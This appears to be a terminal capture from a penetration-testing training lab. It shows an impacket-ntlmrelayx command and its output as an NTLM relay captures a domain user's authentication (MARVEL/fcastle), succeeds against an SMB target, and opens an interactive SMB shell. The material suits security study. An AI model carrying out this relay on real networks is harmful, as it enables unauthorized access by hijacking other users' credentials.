 ┌──(root㉿kali)-[/home/kali/TCM]
└─# impacket-ntlmrelayx -tf targets.txt -smb2support -i
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay enabled
[*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-
authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.213.130 co
ntrolled, attacking target smb://192.168.213.132
[*] Authenticating against smb://192.168.213.132 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.213.130 co
ntrolled, but there are no more targets left!
[*] Received connection from MARVEL/fcastle at PUNISHER, connection will be relayed after re-
authentication
[*] All targets processed!